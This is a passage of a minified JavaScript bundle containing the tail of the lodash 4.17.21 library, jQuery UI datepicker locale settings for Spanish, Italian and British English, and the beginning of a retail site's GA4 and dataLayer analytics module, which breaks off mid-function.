r=e.length;for((n=Ns(n))<0&&(n=-n>r?0:r+n),(i=i===o||i>r?r:Ns(i))<0&&(i+=r),i=n>i?0:Hs(i);n<i;)e[n++]=t;return e}(e,t,n,i)):[]},pi.filter=function(e,t){return(bs(e)?Zt:Ui)(e,Ro(t,3))},pi.flatMap=function(e,t){return Wi(Za(e,t),1)},pi.flatMapDeep=function(e,t){return Wi(Za(e,t),F)},pi.flatMapDepth=function(e,t,n){return n=n===o?1:Ns(n),Wi(Za(e,t),n)},pi.flatten=_a,pi.flattenDeep=function(e){return null!=e&&e.length?Wi(e,F):[]},pi.flattenDepth=function(e,t){return null!=e&&e.length?Wi(e,t=t===o?1:Ns(t)):[]},pi.flip=function(e){return Po(e,S)},pi.flow=Tu,pi.flowRight=Mu,pi.fromPairs=function(e){for(var t=-1,n=null==e?0:e.length,i={};++t<n;){var r=e[t];i[r[0]]=r[1]}return i},pi.functions=function(e){return null==e?[]:Ji(e,ou(e))},pi.functionsIn=function(e){return null==e?[]:Ji(e,au(e))},pi.groupBy=qa,pi.initial=function(e){return null!=e&&e.length?xr(e,0,-1):[]},pi.intersection=wa,pi.intersectionBy=ka,pi.intersectionWith=Oa,pi.invert=nu,pi.invertBy=iu,pi.invokeMap=Ga,pi.iteratee=Eu,pi.keyBy=Ja,pi.keys=ou,pi.keysIn=au,pi.map=Za,pi.mapKeys=function(e,t){var n={};return t=Ro(t,3),qi(e,function(e,i,r){Ii(n,t(e,i,r),e)}),n},pi.mapValues=function(e,t){var n={};return t=Ro(t,3),qi(e,function(e,i,r){Ii(n,i,t(e,i,r))}),n},pi.matches=function(e){return pr($i(e,d))},pi.matchesProperty=function(e,t){return vr(e,$i(t,d))},pi.memoize=us,pi.merge=su,pi.mergeWith=uu,pi.method=Iu,pi.methodOf=Fu,pi.mixin=Au,pi.negate=ls,pi.nthArg=function(e){return e=Ns(e),jr(function(t){return gr(t,e)})},pi.omit=lu,pi.omitBy=function(e,t){return fu(e,ls(Ro(t)))},pi.once=function(e){return ns(2,e)},pi.orderBy=function(e,t,n,i){return null==e?[]:(bs(t)||(t=null==t?[]:[t]),bs(n=i?o:n)||(n=null==n?[]:[n]),br(e,t,n))},pi.over=Ru,pi.overArgs=cs,pi.overEvery=Lu,pi.overSome=zu,pi.partial=fs,pi.partialRight=hs,pi.partition=Qa,pi.pick=cu,pi.pickBy=fu,pi.property=Vu,pi.propertyOf=function(e){return function(t){return null==e?o:Zi(e,t)}},pi.pull=Ca,pi.pullAll=Pa,pi.pullAllBy=function(e,t,n){return e&&e.length&&t&&t.length?mr(e,t,Ro(n,2)):e},pi.pullAllWith=function(e,t,n){return e&&e.length&&t&&t.length?mr(e,t,o,n):e},pi.pullAt=Sa,pi.range=Bu,pi.rangeRight=Nu,pi.rearg=ds,pi.reject=function(e,t){return(bs(e)?Zt:Ui)(e,ls(Ro(t,3)))},pi.remove=function(e,t){var n=[];if(!e||!e.length)return n;var i=-1,r=[],o=e.length;for(t=Ro(t,3);++i<o;){var a=e[i];t(a,i,e)&&(n.push(a),r.push(i))}return wr(e,r),n},pi.rest=function(e,t){if("function"!=typeof e)throw new it(u);return jr(e,t=t===o?t:Ns(t))},pi.reverse=Da,pi.sampleSize=function(e,t,n){return t=(n?qo(e,t,n):t===o)?1:Ns(t),(bs(e)?Pi:Pr)(e,t)},pi.set=function(e,t,n){return null==e?e:Sr(e,t,n)},pi.setWith=function(e,t,n,i){return i="function"==typeof i?i:o,null==e?e:Sr(e,t,n,i)},pi.shuffle=function(e){return(bs(e)?Si:Mr)(e)},pi.slice=function(e,t,n){var i=null==e?0:e.length;return i?(n&&"number"!=typeof n&&qo(e,t,n)?(t=0,n=i):(t=null==t?0:Ns(t),n=n===o?i:Ns(n)),xr(e,t,n)):[]},pi.sortBy=Xa,pi.sortedUniq=function(e){return e&&e.length?Ar(e):[]},pi.sortedUniqBy=function(e,t){return e&&e.length?Ar(e,Ro(t,2)):[]},pi.split=function(e,t,n){return n&&"number"!=typeof n&&qo(e,t,n)&&(t=n=o),(n=n===o?L:n>>>0)?(e=Ys(e))&&("string"==typeof t||null!=t&&!Is(t))&&!(t=Rr(t))&&Sn(e)?Gr(Fn(e),0,n):e.split(t,n):[]},pi.spread=function(e,t){if("function"!=typeof e)throw new it(u);return t=null==t?0:Yn(Ns(t),0),jr(function(n){var i=n[t],r=Gr(n,0,t);return i&&tn(r,i),Yt(e,this,r)})},pi.tail=function(e){var t=null==e?0:e.length;return t?xr(e,1,t):[]},pi.take=function(e,t,n){return e&&e.length?xr(e,0,(t=n||t===o?1:Ns(t))<0?0:t):[]},pi.takeRight=function(e,t,n){var i=null==e?0:e.length;return i?xr(e,(t=i-(t=n||t===o?1:Ns(t)))<0?0:t,i):[]},pi.takeRightWhile=function(e,t){return e&&e.length?Br(e,Ro(t,3),!1,!0):[]},pi.takeWhile=function(e,t){return e&&e.length?Br(e,Ro(t,3)):[]},pi.tap=function(e,t){return t(e),e},pi.throttle=function(e,t,n){var i=!0,r=!0;if("function"!=typeof e)throw new it(u);return Ds(n)&&(i="leading"in n?!!n.leading:i,r="trailing"in n?!!n.trailing:r),os(e,t,{leading:i,maxWait:t,trailing:r})},pi.thru=Ba,pi.toArray=Vs,pi.toPairs=hu,pi.toPairsIn=du,pi.toPath=function(e){return bs(e)?en(e,fa):$s(e)?[e]:io(ca(Ys(e)))},pi.toPlainObject=Ws,pi.transform=function(e,t,n){var i=bs(e),r=i||ks(e)||Rs(e);if(t=Ro(t,4),null==n){var o=e&&e.constructor;n=r?i?new o:[]:Ds(e)&&Cs(o)?vi(Ot(e)):{}}return(r?qt:qi)(e,function(e,i,r){return t(n,e,i,r)}),n},pi.unary=function(e){return ts(e,1)},pi.union=Ta,pi.unionBy=Ma,pi.unionWith=xa,pi.uniq=function(e){return e&&e.length?Lr(e):[]},pi.uniqBy=function(e,t){return e&&e.length?Lr(e,Ro(t,2)):[]},pi.uniqWith=function(e,t){return t="function"==typeof t?t:o,e&&e.length?Lr(e,o,t):[]},pi.unset=function(e,t){return null==e||zr(e,t)},pi.unzip=Ea,pi.unzipWith=Ia,pi.update=function(e,t,n){return null==e?e:Vr(e,t,Yr(n))},pi.updateWith=function(e,t,n,i){return i="function"==typeof i?i:o,null==e?e:Vr(e,t,Yr(n),i)},pi.values=pu,pi.valuesIn=function(e){return null==e?[]:mn(e,au(e))},pi.without=Fa,pi.words=Cu,pi.wrap=function(e,t){return fs(Yr(t),e)},pi.xor=Aa,pi.xorBy=$a,pi.xorWith=Ra,pi.zip=La,pi.zipObject=function(e,t){return Ur(e||[],t||[],Ti)},pi.zipObjectDeep=function(e,t){return Ur(e||[],t||[],Sr)},pi.zipWith=za,pi.entries=hu,pi.entriesIn=du,pi.extend=qs,pi.extendWith=Gs,Au(pi,pi),pi.add=Wu,pi.attempt=Pu,pi.camelCase=vu,pi.capitalize=yu,pi.ceil=Yu,pi.clamp=function(e,t,n){return n===o&&(n=t,t=o),n!==o&&(n=(n=Us(n))==n?n:0),t!==o&&(t=(t=Us(t))==t?t:0),Ai(Us(e),t,n)},pi.clone=function(e){return $i(e,v)},pi.cloneDeep=function(e){return $i(e,d|v)},pi.cloneDeepWith=function(e,t){return $i(e,d|v,t="function"==typeof t?t:o)},pi.cloneWith=function(e,t){return $i(e,v,t="function"==typeof t?t:o)},pi.conformsTo=function(e,t){return null==t||Ri(e,t,ou(t))},pi.deburr=gu,pi.defaultTo=function(e,t){return null==e||e!=e?t:e},pi.divide=Ku,pi.endsWith=function(e,t,n){e=Ys(e),t=Rr(t);var i=e.length,r=n=n===o?i:Ai(Ns(n),0,i);return(n-=t.length)>=0&&e.slice(n,r)==t},pi.eq=ps,pi.escape=function(e){return(e=Ys(e))&&Pe.test(e)?e.replace(je,Cn):e},pi.escapeRegExp=function(e){return(e=Ys(e))&&Fe.test(e)?e.replace(Ie,"\\$&"):e},pi.every=function(e,t,n){var i=bs(e)?Jt:Ni;return n&&qo(e,t,n)&&(t=o),i(e,Ro(t,3))},pi.find=Ua,pi.findIndex=ga,pi.findKey=function(e,t){return sn(e,Ro(t,3),qi)},pi.findLast=Wa,pi.findLastIndex=ba,pi.findLastKey=function(e,t){return sn(e,Ro(t,3),Gi)},pi.floor=qu,pi.forEach=Ya,pi.forEachRight=Ka,pi.forIn=function(e,t){return null==e?e:Yi(e,Ro(t,3),au)},pi.forInRight=function(e,t){return null==e?e:Ki(e,Ro(t,3),au)},pi.forOwn=function(e,t){return e&&qi(e,Ro(t,3))},pi.forOwnRight=function(e,t){return e&&Gi(e,Ro(t,3))},pi.get=eu,pi.gt=vs,pi.gte=ys,pi.has=function(e,t){return null!=e&&Uo(e,t,tr)},pi.hasIn=tu,pi.head=ma,pi.identity=xu,pi.includes=function(e,t,n,i){e=ms(e)?e:pu(e),n=n&&!i?Ns(n):0;var r=e.length;return n<0&&(n=Yn(r+n,0)),As(e)?n<=r&&e.indexOf(t,n)>-1:!!r&&ln(e,t,n)>-1},pi.indexOf=function(e,t,n){var i=null==e?0:e.length;if(!i)return-1;var r=null==n?0:Ns(n);return r<0&&(r=Yn(i+r,0)),ln(e,t,r)},pi.inRange=function(e,t,n){return t=Bs(t),n===o?(n=t,t=0):n=Bs(n),function(e,t,n){return e>=Kn(t,n)&&e<Yn(t,n)}(e=Us(e),t,n)},pi.invoke=ru,pi.isArguments=gs,pi.isArray=bs,pi.isArrayBuffer=_s,pi.isArrayLike=ms,pi.isArrayLikeObject=ws,pi.isBoolean=function(e){return!0===e||!1===e||Ts(e)&&Xi(e)==W},pi.isBuffer=ks,pi.isDate=Os,pi.isElement=function(e){return Ts(e)&&1===e.nodeType&&!Es(e)},pi.isEmpty=function(e){if(null==e)return!0;if(ms(e)&&(bs(e)||"string"==typeof e||"function"==typeof e.splice||ks(e)||Rs(e)||gs(e)))return!e.length;var t=Ho(e);if(t==Z||t==ie)return!e.size;if(Qo(e))return!cr(e).length;for(var n in e)if(lt.call(e,n))return!1;return!0},pi.isEqual=function(e,t){return ar(e,t)},pi.isEqualWith=function(e,t,n){var i=(n="function"==typeof n?n:o)?n(e,t):o;return i===o?ar(e,t,o,n):!!i},pi.isError=js,pi.isFinite=function(e){return"number"==typeof e&&Hn(e)},pi.isFunction=Cs,pi.isInteger=Ps,pi.isLength=Ss,pi.isMap=Ms,pi.isMatch=function(e,t){return e===t||sr(e,t,zo(t))},pi.isMatchWith=function(e,t,n){return n="function"==typeof n?n:o,sr(e,t,zo(t),n)},pi.isNaN=function(e){return xs(e)&&e!=+e},pi.isNative=function(e){if(Zo(e))throw new r(s);return ur(e)},pi.isNil=function(e){return null==e},pi.isNull=function(e){return null===e},pi.isNumber=xs,pi.isObject=Ds,pi.isObjectLike=Ts,pi.isPlainObject=Es,pi.isRegExp=Is,pi.isSafeInteger=function(e){return Ps(e)&&e>=-A&&e<=A},pi.isSet=Fs,pi.isString=As,pi.isSymbol=$s,pi.isTypedArray=Rs,pi.isUndefined=function(e){return e===o},pi.isWeakMap=function(e){return Ts(e)&&Ho(e)==se},pi.isWeakSet=function(e){return Ts(e)&&Xi(e)==ue},pi.join=function(e,t){return null==e?"":Un.call(e,t)},pi.kebabCase=bu,pi.last=ja,pi.lastIndexOf=function(e,t,n){var i=null==e?0:e.length;if(!i)return-1;var r=i;return n!==o&&(r=(r=Ns(n))<0?Yn(i+r,0):Kn(r,i-1)),t==t?function(e,t,n){for(var i=n+1;i--;)if(e[i]===t)return i;return i}(e,t,r):un(e,fn,r,!0)},pi.lowerCase=_u,pi.lowerFirst=mu,pi.lt=Ls,pi.lte=zs,pi.max=function(e){return e&&e.length?Hi(e,xu,er):o},pi.maxBy=function(e,t){return e&&e.length?Hi(e,Ro(t,2),er):o},pi.mean=function(e){return hn(e,xu)},pi.meanBy=function(e,t){return hn(e,Ro(t,2))},pi.min=function(e){return e&&e.length?Hi(e,xu,hr):o},pi.minBy=function(e,t){return e&&e.length?Hi(e,Ro(t,2),hr):o},pi.stubArray=Hu,pi.stubFalse=Uu,pi.stubObject=function(){return{}},pi.stubString=function(){return""},pi.stubTrue=function(){return!0},pi.multiply=Gu,pi.nth=function(e,t){return e&&e.length?gr(e,Ns(t)):o},pi.noConflict=function(){return Ft._===this&&(Ft._=pt),this},pi.noop=$u,pi.now=es,pi.pad=function(e,t,n){e=Ys(e);var i=(t=Ns(t))?In(e):0;if(!t||i>=t)return e;var r=(t-i)/2;return _o(Vn(r),n)+e+_o(zn(r),n)},pi.padEnd=function(e,t,n){e=Ys(e);var i=(t=Ns(t))?In(e):0;return t&&i<t?e+_o(t-i,n):e},pi.padStart=function(e,t,n){e=Ys(e);var i=(t=Ns(t))?In(e):0;return t&&i<t?_o(t-i,n)+e:e},pi.parseInt=function(e,t,n){return n||null==t?t=0:t&&(t=+t),Gn(Ys(e).replace(Ae,""),t||0)},pi.random=function(e,t,n){if(n&&"boolean"!=typeof n&&qo(e,t,n)&&(t=n=o),n===o&&("boolean"==typeof t?(n=t,t=o):"boolean"==typeof e&&(n=e,e=o)),e===o&&t===o?(e=0,t=1):(e=Bs(e),t===o?(t=e,e=0):t=Bs(t)),e>t){var i=e;e=t,t=i}if(n||e%1||t%1){var r=Jn();return Kn(e+r*(t-e+Mt("1e-"+((r+"").length-1))),t)}return kr(e,t)},pi.reduce=function(e,t,n){var i=bs(e)?nn:vn,r=arguments.length<3;return i(e,Ro(t,4),n,r,Vi)},pi.reduceRight=function(e,t,n){var i=bs(e)?rn:vn,r=arguments.length<3;return i(e,Ro(t,4),n,r,Bi)},pi.repeat=function(e,t,n){return t=(n?qo(e,t,n):t===o)?1:Ns(t),Or(Ys(e),t)},pi.replace=function(){var e=arguments,t=Ys(e[0]);return e.length<3?t:t.replace(e[1],e[2])},pi.result=function(e,t,n){var i=-1,r=(t=Kr(t,e)).length;for(r||(r=1,e=o);++i<r;){var a=null==e?o:e[fa(t[i])];a===o&&(i=r,a=n),e=Cs(a)?a.call(e):a}return e},pi.round=Ju,pi.runInContext=e,pi.sample=function(e){return(bs(e)?Ci:Cr)(e)},pi.size=function(e){if(null==e)return 0;if(ms(e))return As(e)?In(e):e.length;var t=Ho(e);return t==Z||t==ie?e.size:cr(e).length},pi.snakeCase=wu,pi.some=function(e,t,n){var i=bs(e)?on:Er;return n&&qo(e,t,n)&&(t=o),i(e,Ro(t,3))},pi.sortedIndex=function(e,t){return Ir(e,t)},pi.sortedIndexBy=function(e,t,n){return Fr(e,t,Ro(n,2))},pi.sortedIndexOf=function(e,t){var n=null==e?0:e.length;if(n){var i=Ir(e,t);if(i<n&&ps(e[i],t))return i}return-1},pi.sortedLastIndex=function(e,t){return Ir(e,t,!0)},pi.sortedLastIndexBy=function(e,t,n){return Fr(e,t,Ro(n,2),!0)},pi.sortedLastIndexOf=function(e,t){if(null!=e&&e.length){var n=Ir(e,t,!0)-1;if(ps(e[n],t))return n}return-1},pi.startCase=ku,pi.startsWith=function(e,t,n){return e=Ys(e),n=null==n?0:Ai(Ns(n),0,e.length),t=Rr(t),e.slice(n,n+t.length)==t},pi.subtract=Zu,pi.sum=function(e){return e&&e.length?yn(e,xu):0},pi.sumBy=function(e,t){return e&&e.length?yn(e,Ro(t,2)):0},pi.template=function(e,t,n){var i=pi.templateSettings;n&&qo(e,t,n)&&(t=o),e=Ys(e),t=Gs({},t,i,So);var a,s,u=Gs({},t.imports,i.imports,So),c=ou(u),f=mn(u,c),h=0,d=t.interpolate||Ze,p="__p += '",v=tt((t.escape||Ze).source+"|"+d.source+"|"+(d===Te?He:Ze).source+"|"+(t.evaluate||Ze).source+"|$","g"),y="//# sourceURL="+(lt.call(t,"sourceURL")?(t.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++Pt+"]")+"\n";e.replace(v,function(t,n,i,r,o,u){return i||(i=r),p+=e.slice(h,u).replace(Qe,Pn),n&&(a=!0,p+="' +\n__e("+n+") +\n'"),o&&(s=!0,p+="';\n"+o+";\n__p += '"),i&&(p+="' +\n((__t = ("+i+")) == null ? '' : __t) +\n'"),h=u+t.length,t}),p+="';\n";var g=lt.call(t,"variable")&&t.variable;if(g){if(Be.test(g))throw new r(l)}else p="with (obj) {\n"+p+"\n}\n";p=(s?p.replace(me,""):p).replace(we,"$1").replace(ke,"$1;"),p="function("+(g||"obj")+") {\n"+(g?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(a?", __e = _.escape":"")+(s?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+p+"return __p\n}";var b=Pu(function(){return $e(c,y+"return "+p).apply(o,f)});if(b.source=p,js(b))throw b;return b},pi.times=function(e,t){if((e=Ns(e))<1||e>A)return[];var n=L,i=Kn(e,L);t=Ro(t),e-=L;for(var r=gn(i,t);++n<e;)t(n);return r},pi.toFinite=Bs,pi.toInteger=Ns,pi.toLength=Hs,pi.toLower=function(e){return Ys(e).toLowerCase()},pi.toNumber=Us,pi.toSafeInteger=function(e){return e?Ai(Ns(e),-A,A):0===e?e:0},pi.toString=Ys,pi.toUpper=function(e){return Ys(e).toUpperCase()},pi.trim=function(e,t,n){if((e=Ys(e))&&(n||t===o))return bn(e);if(!e||!(t=Rr(t)))return e;var i=Fn(e),r=Fn(t);return Gr(i,kn(i,r),On(i,r)+1).join("")},pi.trimEnd=function(e,t,n){if((e=Ys(e))&&(n||t===o))return e.slice(0,An(e)+1);if(!e||!(t=Rr(t)))return e;var i=Fn(e);return Gr(i,0,On(i,Fn(t))+1).join("")},pi.trimStart=function(e,t,n){if((e=Ys(e))&&(n||t===o))return e.replace(Ae,"");if(!e||!(t=Rr(t)))return e;var i=Fn(e);return Gr(i,kn(i,Fn(t))).join("")},pi.truncate=function(e,t){var n=D,i=T;if(Ds(t)){var r="separator"in t?t.separator:r;n="length"in t?Ns(t.length):n,i="omission"in t?Rr(t.omission):i}var a=(e=Ys(e)).length;if(Sn(e)){var s=Fn(e);a=s.length}if(n>=a)return e;var u=n-In(i);if(u<1)return i;var l=s?Gr(s,0,u).join(""):e.slice(0,u);if(r===o)return l+i;if(s&&(u+=l.length-u),Is(r)){if(e.slice(u).search(r)){var c,f=l;for(r.global||(r=tt(r.source,Ys(Ue.exec(r))+"g")),r.lastIndex=0;c=r.exec(f);)var h=c.index;l=l.slice(0,h===o?u:h)}}else if(e.indexOf(Rr(r),u)!=u){var d=l.lastIndexOf(r);d>-1&&(l=l.slice(0,d))}return l+i},pi.unescape=function(e){return(e=Ys(e))&&Ce.test(e)?e.replace(Oe,$n):e},pi.uniqueId=function(e){var t=++ct;return Ys(e)+t},pi.upperCase=Ou,pi.upperFirst=ju,pi.each=Ya,pi.eachRight=Ka,pi.first=ma,Au(pi,function(){var e={};return qi(pi,function(t,n){lt.call(pi.prototype,n)||(e[n]=t)}),e}(),{chain:!1}),pi.VERSION="4.17.21",qt(["bind","bindKey","curry","curryRight","partial","partialRight"],function(e){pi[e].placeholder=pi}),qt(["drop","take"],function(e,t){bi.prototype[e]=function(n){n=n===o?1:Yn(Ns(n),0);var i=this.__filtered__&&!t?new bi(this):this.clone();return i.__filtered__?i.__takeCount__=Kn(n,i.__takeCount__):i.__views__.push({size:Kn(n,L),type:e+(i.__dir__<0?"Right":"")}),i},bi.prototype[e+"Right"]=function(t){return this.reverse()[e](t).reverse()}}),qt(["filter","map","takeWhile"],function(e,t){var n=t+1,i=n==E||3==n;bi.prototype[e]=function(e){var t=this.clone();return t.__iteratees__.push({iteratee:Ro(e,3),type:n}),t.__filtered__=t.__filtered__||i,t}}),qt(["head","last"],function(e,t){var n="take"+(t?"Right":"");bi.prototype[e]=function(){return this[n](1).value()[0]}}),qt(["initial","tail"],function(e,t){var n="drop"+(t?"":"Right");bi.prototype[e]=function(){return this.__filtered__?new bi(this):this[n](1)}}),bi.prototype.compact=function(){return this.filter(xu)},bi.prototype.find=function(e){return this.filter(e).head()},bi.prototype.findLast=function(e){return this.reverse().find(e)},bi.prototype.invokeMap=jr(function(e,t){return"function"==typeof e?new bi(this):this.map(function(n){return rr(n,e,t)})}),bi.prototype.reject=function(e){return this.filter(ls(Ro(e)))},bi.prototype.slice=function(e,t){e=Ns(e);var n=this;return n.__filtered__&&(e>0||t<0)?new bi(n):(e<0?n=n.takeRight(-e):e&&(n=n.drop(e)),t!==o&&(n=(t=Ns(t))<0?n.dropRight(-t):n.take(t-e)),n)},bi.prototype.takeRightWhile=function(e){return this.reverse().takeWhile(e).reverse()},bi.prototype.toArray=function(){return this.take(L)},qi(bi.prototype,function(e,t){var n=/^(?:filter|find|map|reject)|While$/.test(t),i=/^(?:head|last)$/.test(t),r=pi[i?"take"+("last"==t?"Right":""):t],a=i||/^find/.test(t);r&&(pi.prototype[t]=function(){var t=this.__wrapped__,s=i?[1]:arguments,u=t instanceof bi,l=s[0],c=u||bs(t),f=function(e){var t=r.apply(pi,tn([e],s));return i&&h?t[0]:t};c&&n&&"function"==typeof l&&1!=l.length&&(u=c=!1);var h=this.__chain__,d=!!this.__actions__.length,p=a&&!h,v=u&&!d;if(!a&&c){t=v?t:new bi(this);var y=e.apply(t,s);return y.__actions__.push({func:Ba,args:[f],thisArg:o}),new gi(y,h)}return p&&v?e.apply(this,s):(y=this.thru(f),p?i?y.value()[0]:y.value():y)})}),qt(["pop","push","shift","sort","splice","unshift"],function(e){var t=rt[e],n=/^(?:push|sort|unshift)$/.test(e)?"tap":"thru",i=/^(?:pop|shift)$/.test(e);pi.prototype[e]=function(){var e=arguments;if(i&&!this.__chain__){var r=this.value();return t.apply(bs(r)?r:[],e)}return this[n](function(n){return t.apply(bs(n)?n:[],e)})}}),qi(bi.prototype,function(e,t){var n=pi[t];if(n){var i=n.name+"";lt.call(oi,i)||(oi[i]=[]),oi[i].push({name:t,func:n})}}),oi[vo(o,_).name]=[{name:"wrapper",func:o}],bi.prototype.clone=function(){var e=new bi(this.__wrapped__);return e.__actions__=io(this.__actions__),e.__dir__=this.__dir__,e.__filtered__=this.__filtered__,e.__iteratees__=io(this.__iteratees__),e.__takeCount__=this.__takeCount__,e.__views__=io(this.__views__),e},bi.prototype.reverse=function(){if(this.__filtered__){var e=new bi(this);e.__dir__=-1,e.__filtered__=!0}else(e=this.clone()).__dir__*=-1;return e},bi.prototype.value=function(){var e=this.__wrapped__.value(),t=this.__dir__,n=bs(e),i=t<0,r=n?e.length:0,o=function(e,t,n){for(var i=-1,r=n.length;++i<r;){var o=n[i],a=o.size;switch(o.type){case"drop":e+=a;break;case"dropRight":t-=a;break;case"take":t=Kn(t,e+a);break;case"takeRight":e=Yn(e,t-a)}}return{start:e,end:t}}(0,r,this.__views__),a=o.start,s=o.end,u=s-a,l=i?s:a-1,c=this.__iteratees__,f=c.length,h=0,d=Kn(u,this.__takeCount__);if(!n||!i&&r==u&&d==u)return Nr(e,this.__actions__);var p=[];e:for(;u--&&h<d;){for(var v=-1,y=e[l+=t];++v<f;){var g=c[v],b=g.iteratee,_=g.type,m=b(y);if(_==I)y=m;else if(!m){if(_==E)continue e;break e}}p[h++]=y}return p},pi.prototype.at=Na,pi.prototype.chain=function(){return Va(this)},pi.prototype.commit=function(){return new gi(this.value(),this.__chain__)},pi.prototype.next=function(){this.__values__===o&&(this.__values__=Vs(this.value()));var e=this.__index__>=this.__values__.length;return{done:e,value:e?o:this.__values__[this.__index__++]}},pi.prototype.plant=function(e){for(var t,n=this;n instanceof yi;){var i=da(n);i.__index__=0,i.__values__=o,t?r.__wrapped__=i:t=i;var r=i;n=n.__wrapped__}return r.__wrapped__=e,t},pi.prototype.reverse=function(){var e=this.__wrapped__;if(e instanceof bi){var t=e;return this.__actions__.length&&(t=new bi(this)),(t=t.reverse()).__actions__.push({func:Ba,args:[Da],thisArg:o}),new gi(t,this.__chain__)}return this.thru(Da)},pi.prototype.toJSON=pi.prototype.valueOf=pi.prototype.value=function(){return Nr(this.__wrapped__,this.__actions__)},pi.prototype.first=pi.prototype.head,$t&&(pi.prototype[$t]=function(){return this}),pi}();Ft._=Rn,(r=function(){return Rn}.call(t,n,t,i))===o||(i.exports=r)}).call(this)}).call(this,n(3),n(290)(e))},425:function(e,t,n){var i,r,o;!function(a){"use strict";r=[n(282)],void 0===(o="function"==typeof(i=function(e){return e.regional.es={closeText:"Cerrar",prevText:"Ant",nextText:"Sig",currentText:"Hoy",monthNames:["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],monthNamesShort:["ene","feb","mar","abr","may","jun","jul","ago","sep","oct","nov","dic"],dayNames:["domingo","lunes","martes","miércoles","jueves","viernes","sábado"],dayNamesShort:["dom","lun","mar","mié","jue","vie","sáb"],dayNamesMin:["D","L","M","X","J","V","S"],weekHeader:"Sm",dateFormat:"dd/mm/yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},e.setDefaults(e.regional.es),e.regional.es})?i.apply(t,r):i)||(e.exports=o)}()},426:function(e,t,n){var i,r,o;!function(a){"use strict";r=[n(282)],void 0===(o="function"==typeof(i=function(e){return e.regional.it={closeText:"Chiudi",prevText:"Prec",nextText:"Succ",currentText:"Oggi",monthNames:["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],monthNamesShort:["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],dayNames:["Domenica","Lunedì","Martedì","Mercoledì","Giovedì","Venerdì","Sabato"],dayNamesShort:["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],dayNamesMin:["Do","Lu","Ma","Me","Gi","Ve","Sa"],weekHeader:"Sm",dateFormat:"dd/mm/yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},e.setDefaults(e.regional.it),e.regional.it})?i.apply(t,r):i)||(e.exports=o)}()},427:function(e,t,n){var i,r,o;!function(a){"use strict";r=[n(282)],void 0===(o="function"==typeof(i=function(e){return e.regional["en-GB"]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"dd/mm/yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},e.setDefaults(e.regional["en-GB"]),e.regional["en-GB"]})?i.apply(t,r):i)||(e.exports=o)}()},428:function(e,t,n){"use strict";(function(t){var i=n(294),r=n(293);e.exports={pageLoad:function(e){if(e){var t=void 0;e.user&&e.user.visitorStatus&&"guest"!==e.user.visitorStatus&&(t=e.user.visitorStatus);var n=void 0;if(e.page&&e.page.pageLocale){var i=e.page.pageLocale.split("_");2===i.length&&(n=i[1])}var o="website",a=navigator.userAgent.toLowerCase();(a.includes("iphone")||a.includes("ipad"))&&a.includes("rktwebview")&&(o="ios app webview"),a.includes("android")&&a.includes("rktwebview")&&(o="android app webview"),r.ga4PageView({pageType:e.page&&e.page.pageType,pageURL:window.location.origin,pagePath:window.location.pathname,userID:t,loginStatus:t?"loggedIn":"guest",customerType:t?"loyal-cutomer":"",country:n,systemEnvironment:o}),window.dataLayer.push({event:"basicPageData",visitorStatus:e.user&&e.user.visitorStatus,pageType:e.page&&e.page.pageType,pageURL:window.location.href,email:e.user&&e.user.email})}},productImpression:function(e){function n(t,n){if("cart"===e.page.pageType){var o=i.ga4GetCartData(e);i.syncShopTheLook(o),r.ga4ViewCart(e.page.currencyCode,o.products,o.coupons,o.value)}else{var a=i.ga4GetProducts(n);r.ga4ViewItemList(e.page.currencyCode,a)}window.dataLayer.push({event:"eec.impressionView",ecommerce:{currencyCode:t,impressions:n}})}function o(r){var o=window.location.pathname.indexOf("brand")>=0,a=t(r);if(a.length){var s=e.page?e.page.currencyCode:"",u=[];a.each(function(){var r=t(this),a=r.data("productDetails"),l=r.data("shopthelook");if(a){var c=o?"brand":i.getListName(a.placement,r,a.onlyPlacement);e.listIndexes[c]=e.listIndexes[c]||0,r.data("position",e.listIndexes[c]);var f=i.createProductObject(a,c,e.listIndexes[c]);void 0!==l&&(f.shopTheLook=l||"no"),u.push(f),10===u.length&&(n(s,u),u=[]),e.listProducts[c]=e.listProducts[c]||{},e.listProducts[c][a.id]=e.listIndexes[c],e.listIndexes[c]++}}),u.length>0&&n(s,u)}}(e=e||{}).listIndexes=e.listIndexes||{},e.listProducts=e.listProducts||{},o(".js-product-impression"),window.eventMgr.on("minicartWrapper.click",function(){o(".js-minicart-product-impression")})},search:function(e){e.search&&e.search.isCategory?window.dataLayer.push({event:"search",categoryID:e.search.categoryID,categoryName:e.search.categoryName}):i.ga4EventPush({event:"search",searchKeyword:e.search.searchKeyword,numberResults:e.search.numberResults,searchType:~window.location.hash.indexOf("suggest")?"site search suggestion":"site search",ecommerce:{search_term:e.search.searchKeyword}})},productDetail:function(e){e=e||{};var t=i.getHash().list||i.getListName(e.placement,null,e.onlyPlacement),n=e.product||{},o=e.page?e.page.currencyCode:"",a=i.createProductObject(n,t,0),s=i.ga4GetProducts([a]);r.ga4ViewItem(e.page.currencyCode,s,parseFloat(a.price)),window.dataLayer.push({event:"eec.productDetail",ecommerce:{currencyCode:o,detail:{products:[a]}}})},purchase:function(e){var n=t(".analytics-pageDescription").data("cartid")||"",o=e.purchase;if(o){for(var a=[],s=o.actionField||{},u=0;u<o.products.length;u++){var 